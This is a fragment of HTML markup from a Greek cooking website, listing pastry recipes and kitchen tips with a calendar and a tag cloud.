                                    <img width="640" height="435" src="https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο.png 795w, https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο-537x365.png 537w, https://www.feelcook.com/wp-content/uploads/2020/01/Χωρίς-τίτλο-768x522.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">
                                    <h4 class="title">
                                        Μπάρες σοκολάτας                                    </h4>
                                </a>
                                <div class="details">Μια χρυσή, βουτυρώδης τραγανή ζύμη στη βάση, πικάντικη πλούσια γεύση σοκολάτας στο επάνω μέρος.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://www.feelcook.com/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/">
                                    <img width="640" height="418" src="https://www.feelcook.com/wp-content/uploads/2018/12/1-2.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/1-2.png 792w, https://www.feelcook.com/wp-content/uploads/2018/12/1-2-559x365.png 559w, https://www.feelcook.com/wp-content/uploads/2018/12/1-2-768x501.png 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/08/">
                                            <i class="fa fa-calendar"></i>
                                            8 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/">
                                    <h4 class="title">
                                        Γλάσο βανίλιας ( Υποβρύχιο )                                    </h4>
                                </a>
                                <div class="details">Ξυπνήστε παιδικές αναμνήσεις με τη συνταγή για υποβρύχιο βανίλια</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://www.feelcook.com/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/">
                                    <img width="640" height="393" src="https://www.feelcook.com/wp-content/uploads/2018/12/chocolate-cookie.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/chocolate-cookie.png 701w, https://www.feelcook.com/wp-content/uploads/2018/12/chocolate-cookie-594x365.png 594w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/08/">
                                            <i class="fa fa-calendar"></i>
                                            8 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/">
                                    <h4 class="title">
                                        Cookies με σοκολάτα                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε εύκολα λαχταριστά cookies με σοκολάτα</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-487" href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/"  rel="category tag">ΑΡΤΟΠΟΙΙΑ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_ad-20" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><a href="https://www.feelcook.com" target="_blank"><img src="https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο.png" alt="" /></a></div></aside><aside id="supermag_posts_col-27" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class="sm-col-post-type-2 featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard.png 988w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <h4 class="title">
                                        Το μυστικό για να μην ξεραίνεται η μουστάρδα                                    </h4>
                                </a>
                                <div class="details">Για να μην σας ξεραθεί η μουστάρδα που...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-553x365.png 553w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-768x507.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables.png 1016w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <h4 class="title">
                                        Τι να κάνετε αν τα λαχανικά σας έχουν μαραθεί                                    </h4>
                                </a>
                                <div class="details">Αν έχετε λαχανικά στο ψυγείο και σας έχουν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%b1%cf%86%cf%81%ce%ac%cf%84%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%ce%b9%ce%ba/">
                                    <img width="640" height="435" src="https://www.feelcook.com/wp-content/uploads/2019/05/cake-840x571.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/cake-840x571.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/cake-537x365.png 537w, https://www.feelcook.com/wp-content/uploads/2019/05/cake-768x522.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/cake.png 972w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%b1%cf%86%cf%81%ce%ac%cf%84%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%ce%b9%ce%ba/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%b8%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%b1%cf%86%cf%81%ce%ac%cf%84%ce%bf-%cf%84%ce%bf-%ce%ba%ce%ad%ce%b9%ce%ba/">
                                    <h4 class="title">
                                        Πως θα παραμείνει αφράτο το κέικ                                    </h4>
                                </a>
                                <div class="details">Αν θέλετε το κέικ που φτιάξατε να παραμείνει...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.feelcook.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://www.feelcook.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>ΓΑΛΑΚΤΟΜΠΟΥΡΕΚΟ</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/Tk-AZ9Ne8JI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="aligncenter wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ιανουάριος 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Δευτέρα">Δ</th>
		<th scope="col" aria-label="Τρίτη">Τ</th>
		<th scope="col" aria-label="Τετάρτη">Τ</th>
		<th scope="col" aria-label="Πέμπτη">Π</th>
		<th scope="col" aria-label="Παρασκευή">Π</th>
		<th scope="col" aria-label="Σάββατο">Σ</th>
		<th scope="col" aria-label="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.feelcook.com/2026/01/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 January 2026">1</a></td><td><a href="https://www.feelcook.com/2026/01/02/" aria-label="Τα άρθρα δημοσιεύτηκαν την 2 January 2026">2</a></td><td><a href="https://www.feelcook.com/2026/01/03/" aria-label="Τα άρθρα δημοσιεύτηκαν την 3 January 2026">3</a></td><td><a href="https://www.feelcook.com/2026/01/04/" aria-label="Τα άρθρα δημοσιεύτηκαν την 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.feelcook.com/2026/01/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 January 2026">5</a></td><td><a href="https://www.feelcook.com/2026/01/06/" aria-label="Τα άρθρα δημοσιεύτηκαν την 6 January 2026">6</a></td><td><a href="https://www.feelcook.com/2026/01/07/" aria-label="Τα άρθρα δημοσιεύτηκαν την 7 January 2026">7</a></td><td><a href="https://www.feelcook.com/2026/01/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 January 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today"><a href="https://www.feelcook.com/2026/01/29/" aria-label="Τα άρθρα δημοσιεύτηκαν την 29 January 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.feelcook.com/2025/12/">&laquo; Δεκ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</div>
</div>
</aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="tag_cloud-9" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="tagcloud"><a href="https://www.feelcook.com/tag/bread/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 8.4285714285714pt;" aria-label="bread (14 στοιχεία)">bread<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/cake/" class="tag-cloud-link tag-link-158 tag-link-position-2" style="font-size: 9.1428571428571pt;" aria-label="cake (16 στοιχεία)">cake<span class="tag-link-count"> (16)</span></a>
<a href="https://www.feelcook.com/tag/cheese/" class="tag-cloud-link tag-link-302 tag-link-position-3" style="font-size: 9.1428571428571pt;" aria-label="cheese (16 στοιχεία)">cheese<span class="tag-link-count"> (16)</span></a>
<a href="https://www.feelcook.com/tag/chef/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 9.8571428571429pt;" aria-label="chef (18 στοιχεία)">chef<span class="tag-link-count"> (18)</span></a>
<a href="https://www.feelcook.com/tag/choco/" class="tag-cloud-link tag-link-731 tag-link-position-5" style="font-size: 12pt;" aria-label="choco (26 στοιχεία)">choco<span class="tag-link-count"> (26)</span></a>
<a href="https://www.feelcook.com/tag/chocolat/" class="tag-cloud-link tag-link-329 tag-link-position-6" style="font-size: 10.428571428571pt;" aria-label="chocolat (20 στοιχεία)">chocolat<span class="tag-link-count"> (20)</span></a>
<a href="https://www.feelcook.com/tag/chocolate/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 14.571428571429pt;" aria-label="chocolate (40 στοιχεία)">chocolate<span class="tag-link-count"> (40)</span></a>
<a href="https://www.feelcook.com/tag/cookie/" class="tag-cloud-link tag-link-225 tag-link-position-8" style="font-size: 8.4285714285714pt;" aria-label="cookie (14 στοιχεία)">cookie<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/cookies/" class="tag-cloud-link tag-link-1499 tag-link-position-9" style="font-size: 9.8571428571429pt;" aria-label="cookies (18 στοιχεία)">cookies<span class="tag-link-count"> (18)</span></a>
<a href="https://www.feelcook.com/tag/food/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 14pt;" aria-label="food (36 στοιχεία)">food<span class="tag-link-count"> (36)</span></a>
<a href="https://www.feelcook.com/tag/honey/" class="tag-cloud-link tag-link-656 tag-link-position-11" style="font-size: 8.4285714285714pt;" aria-label="honey (14 στοιχεία)">honey<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/pastry/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 11.285714285714pt;" aria-label="pastry (23 στοιχεία)">pastry<span class="tag-link-count"> (23)</span></a>
<a href="https://www.feelcook.com/tag/pizza/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="pizza (13 στοιχεία)">pizza<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/wine/" class="tag-cloud-link tag-link-352 tag-link-position-14" style="font-size: 9.5714285714286pt;" aria-label="wine (17 στοιχεία)">wine<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf/" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 22pt;" aria-label="ΦΑΓΗΤΟ (133 στοιχεία)">ΦΑΓΗΤΟ<span class="tag-link-count"> (133)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b1%cf%85%ce%b3%ce%bf/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8.4285714285714pt;" aria-label="αυγο (14 στοιχεία)">αυγο<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%b1/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 13.857142857143pt;" aria-label="γλυκα (35 στοιχεία)">γλυκα<span class="tag-link-count"> (35)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%bf/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 14.142857142857pt;" aria-label="γλυκο (37 στοιχεία)">γλυκο<span class="tag-link-count"> (37)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-464 tag-link-position-19" style="font-size: 18pt;" aria-label="διατροφη (69 στοιχεία)">διατροφη<span class="tag-link-count"> (69)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b5%cf%80%ce%b9%ce%b4%ce%bf%cf%81%cf%80%ce%b9%ce%bf/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 12pt;" aria-label="επιδορπιο (26 στοιχεία)">επιδορπιο<span class="tag-link-count"> (26)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-1485 tag-link-position-21" style="font-size: 10.142857142857pt;" aria-label="εστιατορια (19 στοιχεία)">εστιατορια<span class="tag-link-count"> (19)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%bf/" class="tag-cloud-link tag-link-1484 tag-link-position-22" style="font-size: 10.428571428571pt;" aria-label="εστιατοριο (20 στοιχεία)">εστιατοριο<span class="tag-link-count"> (20)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="ζαχαρη (13 στοιχεία)">ζαχαρη<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 9.5714285714286pt;" aria-label="ζαχαροπλαστικη (17 στοιχεία)">ζαχαροπλαστικη<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%ce%b5%ce%b9%ce%ba/" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="κεικ (27 στοιχεία)">κεικ<span class="tag-link-count"> (27)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%b1/" class="tag-cloud-link tag-link-32 tag-link-position-26" style="font-size: 9.5714285714286pt;" aria-label="κουζινα (17 στοιχεία)">κουζινα<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%cf%81%ce%b1%cf%83%ce%b9/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 11.571428571429pt;" aria-label="κρασι (24 στοιχεία)">κρασι<span class="tag-link-count"> (24)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%cf%81%ce%b5%ce%b1%cf%82/" class="tag-cloud-link tag-link-493 tag-link-position-28" style="font-size: 8.7142857142857pt;" aria-label="κρεας (15 στοιχεία)">κρεας<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 8pt;" aria-label="μαγειρικη (13 στοιχεία)">μαγειρικη<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bc%ce%b5%ce%bb%ce%b9/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 11.285714285714pt;" aria-label="μελι (23 στοιχεία)">μελι<span class="tag-link-count"> (23)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bc%cf%80%cf%85%cf%81%ce%b1/" class="tag-cloud-link tag-link-176 tag-link-position-31" style="font-size: 8.7142857142857pt;" aria-label="μπυρα (15 στοιχεία)">μπυρα<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bd%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-150 tag-link-position-32" style="font-size: 8.7142857142857pt;" aria-label="ντοματα (15 στοιχεία)">ντοματα<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%cf%80%ce%b9%cf%84%cf%83%ce%b1/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8.4285714285714pt;" aria-label="πιτσα (14 στοιχεία)">πιτσα<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/%cf%83%ce%b1%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-93 tag-link-position-34" style="font-size: 8pt;" aria-label="σαλατα (13 στοιχεία)">σαλατα<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 8.7142857142857pt;" aria-label="σεφ (15 στοιχεία)">σεφ<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 18pt;" aria-label="σοκολατα (70 στοιχεία)">σοκολατα<span class="tag-link-count"> (70)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" class="tag-cloud-link tag-link-666 tag-link-position-37" style="font-size: 11.714285714286pt;" aria-label="τροφες (25 στοιχεία)">τροφες<span class="tag-link-count"> (25)</span></a>
